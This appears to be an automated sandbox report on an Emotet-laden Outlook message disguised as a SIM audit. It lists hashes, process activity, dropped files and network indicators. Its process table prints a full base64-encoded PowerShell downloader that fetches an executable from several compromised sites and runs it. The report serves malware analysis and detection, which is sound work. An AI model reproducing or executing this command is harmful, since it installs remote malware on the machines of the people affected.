


| File name: | RE Bemobile Limited (PNGPM SLBBM) SIM Audit 2019 .msg |
| Full analysis: | https://app.any.run/tasks/98e28d2c-1419-441f-bd45-c8dbb4c71f33 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | November 08, 2019, 14:03:59 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.ms-outlook |
| File info: | CDFV2 Microsoft Outlook Message |
| MD5: | B7D979A55307E5D8C3E6B446683B2E5B |
| SHA1: | 14C9DE227C42B123AF3B5DF17166CC091426710D |
| SHA256: | 2BE35B9061B98D4CE81ED08AE68A0C215ABDD14A61EBCB6ED45D7F9CC043342B |
| SSDEEP: | 6144:uengUu1fLFxmxYAgOLA+biMpzCWoN8OB:uengUu1fLFx8gUjbiGCWoCO |
MALICIOUS
Drops known malicious document
- OUTLOOK.EXE (PID: 2428)
- WINWORD.EXE (PID: 2644)
SUSPICIOUS
Creates files in the user directory
- OUTLOOK.EXE (PID: 2428)
- powershell.exe (PID: 236)
Reads Internet Cache Settings
- OUTLOOK.EXE (PID: 2428)
Starts Microsoft Office Application
- OUTLOOK.EXE (PID: 2428)
- WINWORD.EXE (PID: 2644)
Executed via WMI
- powershell.exe (PID: 236)
PowerShell script executed
- powershell.exe (PID: 236)
Application launched itself
- WINWORD.EXE (PID: 2644)
INFO
Reads Microsoft Office registry keys
- OUTLOOK.EXE (PID: 2428)
- WINWORD.EXE (PID: 2644)
- WINWORD.EXE (PID: 1016)
Creates files in the user directory
- WINWORD.EXE (PID: 2644)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .msg | | | Outlook Message (41.3) |
|---|---|---|
| .oft | | | Outlook Form Template (24.1) |
| .doc | | | Microsoft Word document (18.6) |
| .doc | | | Microsoft Word document (old ver.) (11) |
Total processes
42
Monitored processes
4
Malicious processes
2
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 236 | powershell -enco JABVAHAAYQBxAHkAdQB3AGwAdQA9ACcARgBiAHcAZgBkAGQAaABzAGUAdwBxAGYAJwA7ACQARgBiAHMAYwB6AHkAcABvAHIAYwB2AHoAIAA9ACAAJwAyADIANAAnADsAJABNAGkAegB2AG0AbABoAHgAYQBtAGcAaQBvAD0AJwBUAGgAYwBsAHQAeABzAGoAbwB5AG4AZwAnADsAJABCAHgAcgB5AGgAbABiAGYAdgBiAGcAegBtAD0AJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQArACcAXAAnACsAJABGAGIAcwBjAHoAeQBwAG8AcgBjAHYAegArACcALgBlAHgAZQAnADsAJABFAGoAdQBzAGIAaQBuAGwAegBlAD0AJwBEAHYAcwB4AHUAdABwAGkAYwBqAGQAdQBlACcAOwAkAEYAaAB2AGIAZwBwAHAAcQBqAD0ALgAoACcAbgBlAHcALQBvACcAKwAnAGIAJwArACcAagBlAGMAdAAnACkAIABOAEUAdAAuAFcARQBiAGMAbABpAEUAbgBUADsAJABJAG8AdQB3AHQAYwBzAHkAYwBoAGcAPQAnAGgAdAB0AHAAOgAvAC8AdwB3AHcALgBoAHUAYQBuAGcAeQBpAGYAYQBuAC4AYwBvAG0ALwB3AHAALQBpAG4AYwBsAHUAZABlAHMALwBkAHUAcABhAGkALwAqAGgAdAB0AHAAOgAvAC8AdwB3AHcALgBwAGkAYwBvAGcAcgBhAG0ALgBjAG8ALgBrAHIALwBmAG8ALwB3AHAALQBjAG8AbgB0AGUAbgB0AC8AdABiAGgANQAvACoAaAB0AHQAcAA6AC8ALwB0AGkAZQBuAHAAaABvAG4AZwBtAGEAcgBhAHQAaABvAG4ALgB2AG4ALwB3AHAALQBjAG8AbgB0AGUAbgB0AC8AMAAwADIAagBwADIALwAqAGgAdAB0AHAAcwA6AC8ALwBuAGkAcwBhAG4AdABhAHMAaQBjAGEAbgB0AGEAYwBpAHMAaQAuAGMAbwBtAC8AdwBwAC0AYQBkAG0AaQBuAC8AaQAzADMAcgB3AC8AKgBoAHQAdABwAHMAOgAvAC8AeQBvAG8AYgBhAHMAZQByAHYAaQBjAGUALgBjAG8AbQAvAHcAcAAtAGkAbgBjAGwAdQBkAGUAcwAvAHAAZAByADAALwAnAC4AIgBTAGAAcABMAGkAdAAiACgAJwAqACcAKQA7ACQAWgBsAHcAeQBmAHEAbQB3AGQAbABxAG4APQAnAEkAaAB4AGYAdQB0AHcAcQByACcAOwBmAG8AcgBlAGEAYwBoACgAJABKAGQAdQBxAHcAYwBzAHkAaQAgAGkAbgAgACQASQBvAHUAdwB0AGMAcwB5AGMAaABnACkAewB0AHIAeQB7ACQARgBoAHYAYgBnAHAAcABxAGoALgAiAGQAbwB3AGAATgBsAE8AYQBEAGAARgBpAGAAbABFACIAKAAkAEoAZAB1AHEAdwBjAHMAeQBpACwAIAAkAEIAeAByAHkAaABsAGIAZgB2AGIAZwB6AG0AKQA7ACQAUgBoAGkAdQBnAGEAbgBiAG4AbgB6AGMAPQAnAEkAcgB6AHAAbABlAGcAdAAnADsASQBmACAAKAAoACYAKAAnAEcAZQB0AC0ASQB0ACcAKwAnAGUAbQAnACkAIAAkAEIAeAByAHkAaABsAGIAZgB2AGIAZwB6AG0AKQAuACIAbABFAGAATgBHAGAAVABIACIAIAAtAGcAZQAgADIAMAA0ADMAOQApACAAewBbAEQAaQBhAGcAbgBvAHMAdABpAGMAcwAuAFAAcgBvAGMAZQBzAHMAXQA6ADoAIgBTAFQAYABBAFIAdAAiACgAJABCAHgAcgB5AGgAbABiAGYAdgBiAGcAegBtACkAOwAkAEcAcABrAGcAeQBpAHUAdAA9ACcASQBkAGIAdwBrAGMAbABoAHUAaQBmACcAOwBiAHIAZQBhAGsAOwAkAE0AYwB4AGIAZgB6AG8AeABoAD0AJwBaAGwAZAB1AHAAZQBmAGoAYwBtAHoAbgAnAH0AfQBjAGEAdABjAGgAewB9AH0AJABCAGIAdQBtAGcAbAB2AG8AawB4AGQAYgA9ACcAVABwAHEAYgBwAGkAeAB6AHoAcgBzACcA | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1016 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /Embedding | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2428 | "C:\Program Files\Microsoft Office\Office14\OUTLOOK.EXE" /f "C:\RE Bemobile Limited (PNGPM SLBBM) SIM Audit 2019 .msg" | C:\Program Files\Microsoft Office\Office14\OUTLOOK.EXE | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Outlook Exit code: 0 Version: 14.0.6025.1000 Modules
| |||||||||||||||
| 2644 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook\22FMGLEE\NOTICE_Z63152.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | OUTLOOK.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
Total events
4 166
Read events
2 853
Write events
1 206
Delete events
107
Modification events
| (PID) Process: | (2428) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2428) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (2428) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (2428) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (2428) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (2428) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (2428) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (2428) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (2428) OUTLOOK.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1332215988 | |||
| (PID) Process: | (2428) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources |
| Operation: | write | Name: | UISnapshot |
Value: 1033;1046;1036;1031;1040;1041;1049;3082;1042;1055 | |||
Executable files
0
Suspicious files
7
Text files
27
Unknown types
27
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2428 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\CVRA7E3.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2428 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook\22FMGLEE\NOTICE_Z63152 (2).doc\:Zone.Identifier:$DATA | — | |
MD5:— | SHA256:— | |||
| 2644 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRC713.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2644 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_A6A73BF8-768A-4F2A-8D99-0EFA8392E64D.0\9D7FDB58.doc\:Zone.Identifier:$DATA | — | |
MD5:— | SHA256:— | |||
| 2428 | OUTLOOK.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$rmalEmail.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2428 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\outlook logging\firstrun.log | text | |
MD5:— | SHA256:— | |||
| 1016 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_A6A73BF8-768A-4F2A-8D99-0EFA8392E64D.0\FD528577.wmf | wmf | |
MD5:— | SHA256:— | |||
| 1016 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_A6A73BF8-768A-4F2A-8D99-0EFA8392E64D.0\C6FD310C.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2428 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Outlook\mapisvc.inf | text | |
MD5:48DD6CAE43CE26B992C35799FCD76898 | SHA256:7BFE1F3691E2B4FB4D61FBF5E9F7782FBE49DA1342DBD32201C2CC8E540DBD1A | |||
| 2428 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Outlook\RoamCache\Stream_ContactPrefs_2_48D2759808563A44AAFE636682B8D65C.dat | xml | |
MD5:BBCF400BD7AE536EB03054021D6A6398 | SHA256:383020065C1F31F4FB09F448599A6D5E532C390AF4E5B8AF0771FE17A23222AD | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
4
TCP/UDP connections
6
DNS requests
9
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
236 | powershell.exe | GET | 404 | 221.141.3.55:80 | http://www.picogram.co.kr/fo/wp-content/tbh5/ | KR | xml | 345 b | suspicious |
236 | powershell.exe | GET | 404 | 14.225.5.148:80 | http://tienphongmarathon.vn/wp-content/002jp2/ | VN | xml | 345 b | unknown |
2428 | OUTLOOK.EXE | GET | 404 | 64.4.26.155:80 | http://config.messenger.msn.com/config/msgrconfig.asmx?op=GetOlcConfig | US | xml | 345 b | whitelisted |
236 | powershell.exe | GET | 404 | 212.64.97.231:80 | http://www.huangyifan.com/wp-includes/dupai/ | NL | xml | 345 b | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
236 | powershell.exe | 14.225.5.148:80 | tienphongmarathon.vn | VIETNAM POSTS AND TELECOMMUNICATIONS GROUP | VN | unknown |
236 | powershell.exe | 34.90.44.14:443 | nisantasicantacisi.com | — | US | unknown |
236 | powershell.exe | 165.22.112.229:443 | yoobaservice.com | — | US | unknown |
2428 | OUTLOOK.EXE | 64.4.26.155:80 | config.messenger.msn.com | Microsoft Corporation | US | whitelisted |
236 | powershell.exe | 221.141.3.55:80 | www.picogram.co.kr | SK Broadband Co Ltd | KR | suspicious |
236 | powershell.exe | 212.64.97.231:80 | www.huangyifan.com | — | NL | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
config.messenger.msn.com |
| whitelisted |
www.huangyifan.com |
| suspicious |
www.picogram.co.kr |
| suspicious |
tienphongmarathon.vn |
| unknown |
nisantasicantacisi.com |
| unknown |
yoobaservice.com |
| unknown |